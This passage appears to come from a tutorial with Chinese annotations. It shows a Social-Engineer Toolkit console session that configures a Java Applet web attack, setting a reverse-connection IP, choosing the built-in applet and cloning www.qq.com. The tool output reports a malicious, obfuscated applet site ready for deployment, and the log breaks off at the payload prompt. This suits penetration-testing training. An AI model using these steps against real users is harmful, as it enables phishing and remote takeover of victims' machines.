 set:webattack>2
[-] NAT/Port Forwarding can be used in the cases where your SET machine is
[-] not externally exposed and may be a different IP address than your reverse listener.
set> Are you using NAT/Port Forwarding [yes|no]: no
#是否使用 NAT/Port 转发
[-] Enter the IP address of your interface IP or if your using an external IP, what
[-] will be used for the connection back and to house the web server (your interface address)
set:webattack> IP address or hostname for the reverse connection:192.168.6.103 #设置攻击主机的地址
[------------------------------------------]
Java Applet Configuration Options Below
[------------------------------------------]
Next we need to specify whether you will use your own self generated java applet, built in applet, or your own code signed java applet. In this section, you have all three options available. The first will create a self-signed certificate if you have the java jdk installed. The second option will use the one built into SET, and the third will allow you to import your own java applet OR code sign the one built into SET if you have a certificate.
Select which option you want:
1. Make my own self-signed certificate applet.
2. Use the applet built into SET.
3. I have my own code signing certificate or applet.
Enter the number you want to use [1-3]: 2 #选择 Java applet 类型
[*] Okay! Using the one built into SET - be careful, self signed isn't accepted in newer versions of Java :(
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.qq.com #设置复制的网页
[*] Cloning the website: http://www.qq.com
[*] This could take a little bit...
[*] Injecting Java Applet attack into the newly cloned website.
[*] Filename obfuscation complete. Payload name is: vWzsHO
[*] Malicious java applet website prepped for deployment
What payload do you want to generate: